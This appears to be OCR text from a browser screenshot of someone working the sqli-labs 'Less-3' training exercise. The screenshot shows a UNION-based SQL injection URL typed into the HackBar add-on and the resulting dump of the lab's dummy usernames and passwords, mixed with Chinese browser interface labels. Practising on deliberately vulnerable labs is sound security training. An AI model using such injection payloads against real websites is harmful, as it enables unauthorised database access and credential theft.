 45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(id,username,password) from users --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:49952/Less-3/?id=-1') union select 1,2,group_concat(id,username,password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
开始